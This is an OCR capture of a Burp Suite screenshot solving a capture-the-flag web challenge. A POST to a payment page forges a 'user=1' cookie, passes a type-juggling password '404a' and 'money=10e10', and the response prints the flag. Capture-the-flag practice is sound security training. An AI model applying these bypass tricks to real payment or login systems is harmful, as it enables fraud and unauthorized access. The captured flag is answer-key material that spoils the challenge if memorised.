 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
2 × 3 × ...
Send Cancel < > Target: http://9c728aa1-0f42-4066-98a7-71ff38c51426.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host: 9c728aa1-0f42-4066-98a7-71ff38c51426.node4.buuoj.cn:81
3 Content-Length: 25
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.71
8 Origin: http://9c728aa1-0f42-4066-98a7-71ff38c51426.node4.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
11 Referer: http://9c728aa1-0f42-4066-98a7-71ff38c51426.node4.buuoj.cn:81/pay.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
14 Cookie: user=1
15 Connection: close
16
17 password=404a&money=10e10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
43
44 <!-- Main -->
45 <article id="main">
46 <header>
47 <h2>
Flag
</h2>
48 <p>
Flag need your 100000000 money
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
flag{e107a168-a685-4cca-a4cc-eadb73567dc9}
63 </br>
64 </p>
65
66 <hr />
67
68 </div>
69 </section>
70 </article>
71
72 <!-- Footer -->
73 <footer id="footer">
74
75 <ul class="copyright">
76 <li>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 14
Response Headers 6
Done 2,677 bytes | 123 millis